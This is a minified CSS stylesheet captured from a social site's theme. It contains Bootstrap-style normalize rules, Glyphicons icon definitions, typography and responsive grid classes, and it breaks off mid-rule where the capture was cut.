--- FILE ---
content_type: text/css
request_url: https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css
body_size: 52298
content:
hr,img{border:0}body,figure{margin:0}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.pre-scrollable{max-height:340px}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}b,optgroup,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{color:#000;background:#ff0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{vertical-align:middle}svg:not(:root){overflow:hidden}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}*,:after,:before,input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}pre,textarea{overflow:auto}code,kbd,pre,samp{font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}.glyphicon,address{font-style:normal}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{blockquote,img,pre,tr{page-break-inside:avoid}*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999}thead{display:table-header-group}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}.btn,.btn-default.active,.btn-default:active,.form-control,.open>.dropdown-toggle.btn-default{background-image:none}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(../fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(../fonts/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before,.glyphicon-btc:before,.glyphicon-xbt:before{content:"\e227"}.glyphicon-jpy:before,.glyphicon-yen:before{content:"\00a5"}.glyphicon-rub:before,.glyphicon-ruble:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*,:after,:before{box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#666;text-decoration:none}a:focus,a:hover{color:#666;text-decoration:underline}a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto;text-align:center;margin-left:auto;margin-right:auto}.img-rounded{border-radius:3px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{border-top:1px solid #f4f4f4}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:20px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:7px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}dt,kbd kbd{font-weight:700}address,blockquote .small,blockquote footer,blockquote small,dd,dt,pre{line-height:1.42857143}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}pre code,table{background-color:transparent}.page-header{padding-bottom:9px;margin:0 0 20px;border-bottom:1px solid #eee}dl,ol,ul{margin-top:0}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child,ol ol,ol ul,ul ol,ul ul{margin-bottom:0}address,dl{margin-bottom:20px}ol,ul{list-style:none;margin-bottom:10px}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}legend,pre{display:block}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}code,kbd{padding:2px 4px;font-size:90%}caption,th{text-align:left}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;-webkit-box-shadow:none;box-shadow:none}pre{padding:9.5px;margin:0 0 10px;font-size:13px;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}.container,.container-fluid{margin-right:auto;margin-left:auto}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;border-radius:0}.container,.container-fluid{padding-right:15px;padding-left:15px}.pre-scrollable{overflow-y:scroll}.container{width:97%}.admin-container{width:97%}@media (min-width:768px){.container{width:750px}.admin-container{width:750px}}@media (min-width:992px){.container{width:970px}.admin-container{width:1100px}}@media (min-width:1200px){.container{width:1050px} .admin-container{width:1100px}}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.no-padding-left{padding-left:0;}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%;padding-left:0}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%;padding-left:0}.col-md-3{width:25%; }.col-md-3.sidebar {padding-left: 0;} .col-md-2{padding-right:0; width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%;padding-left:0}.col-lg-2{/* width:16.66666667% */}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}caption{padding-top:8px;padding-